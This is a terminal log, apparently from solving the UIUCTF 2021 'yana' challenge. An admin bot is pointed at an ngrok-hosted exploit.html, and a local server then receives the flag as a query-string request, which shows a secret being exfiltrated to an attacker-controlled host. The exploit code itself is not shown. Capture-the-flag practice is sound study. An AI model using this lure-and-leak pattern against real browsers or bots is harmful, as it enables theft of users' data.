 nc localhost 1338
⌥⌘3
➜ ~ nc localhost 1338
Please send me a URL to open.
http://fdf7d4bc587f.ngrok.io/exploit.html
Loading page http://fdf7d4bc587f.ngrok.io/exploit.html.
python -m SimpleHTTPServer 80
⌥⌘4
Last login: Wed Aug  4 01:38:31 on ttys003
➜ ~ cd OneDrive/Documents/CTF/uiuctf/yana
➜ yana python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [04/Aug/2021 01:47:49] "GET /exploit.html HTTP/1.1" 200 -
127.0.0.1 - - [04/Aug/2021 01:47:50] "GET /exploit.js HTTP/1.1" 200 -
127.0.0.1 - - [04/Aug/2021 01:47:51] "GET /?cached=uiuctf{y0u_m4y_w4nt_2_d3let3_
y0ur_gh_p4g3s_s1t3_or_r1sk_0thers_d01ng_4_crtsh_lo0kup} HTTP/1.1" 200 -
node bot.js
⌥⌘2
➜ yana node bot.js
chrome log: [api/info] => browserType.launch started
chrome log: [api/info] <= browserType.launch succeeded
listening on port 1338
checking url: http://fdf7d4bc587f.ngrok.io/exploit.html
chrome log: [api/info] => browser.newContext started
chrome log: [api/info] <= browser.newContext succeeded
chrome log: [api/info] => browserContext.newPage started
chrome log: [api/info] <= browserContext.newPage succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded
chrome log: [api/info] => page.fill started
chrome log: [api/info] <= page.fill succeeded
chrome log: [api/info] => page.click started
chrome log: [api/info] <= page.click succeeded
chrome log: [api/info] => page.waitForTimeout started
chrome log: [api/info] <= page.waitForTimeout succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded
chrome log: [api/info] => page.waitForTimeout started
chrome log: [api/info] <= page.waitForTimeout succeeded
chrome log: [api/info] => page.goto started
chrome log: [api/info] <= page.goto succeeded